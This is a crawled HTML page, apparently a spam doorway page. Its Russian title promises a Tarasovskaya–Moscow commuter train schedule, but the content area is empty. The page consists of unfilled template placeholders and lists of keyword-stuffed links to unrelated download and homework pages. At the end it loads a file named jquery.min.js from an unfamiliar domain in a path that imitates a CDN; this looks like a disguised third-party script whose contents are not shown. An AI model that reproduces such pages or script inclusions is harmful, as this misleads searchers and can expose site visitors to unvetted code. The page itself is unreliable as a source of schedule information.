

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-elektrichek-st-tarasovskaya-moskva.html
body_size: 1920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек ст тарасовская москва - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек ст тарасовская москва</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-kvasnikov-leonid.html">Квасников леонид</a></li>
                                <li><a href="vcjkl-cvety-iz-sharov-shemy.html">Цветы из шаров схемы</a></li>
                                <li><a href="vcjkl-kim-obschestvoznanie-7-klass-fgos-skachat.html">Ким обществознание 7 класс фгос скачать</a></li>
                                <li><a href="vcjkl-skachat-simulyator-pacana-cherez-torrent.html">Скачать симулятор пацана через торрент</a></li>
                                <li><a href="vcjkl-peppi-dlinnyy-chulok-kniga-skachat-fb2.html">Пеппи длинный чулок книга скачать fb2</a></li>
                                <li><a href="vcjkl-kak-otklyuchit-3d-v-filme.html">Как отключить 3d в фильме</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-mama-papa-deti-zhurnal.html">Мама папа дети журнал</a></li>
                                            <li><a href="vcjkl-prezentaciya-na-temu-epoha-vozrozhdeniya-istoriya.html">Презентация на тему эпоха возрождения история</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-drayver-dlya-hdmi-dlya-noutbuka-lenovo.html">Драйвер для hdmi для ноутбука lenovo</a></li>
                                            <li><a href="vcjkl-skachat-poyuschee-serdce-kniga-tihih-sozercaniy.html">Скачать поющее сердце книга тихих созерцаний</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-anomaliya-tolkovyy-slovar.html">Аномалия толковый словарь</a></li>
                                            <li><a href="vcjkl-gdz-geometriya-8-klass-apostolova-prakticheskie-raboty.html">Гдз геометрия 8 класс апостолова практические работы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-potomu-chto-ya-betmen-rington-skachat.html">Потому что я бэтмен рингтон скачать</a></li>
                                            <li><a href="vcjkl-skachat-film-priklyucheniya-nuba.html">Скачать фильм приключения нуба</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
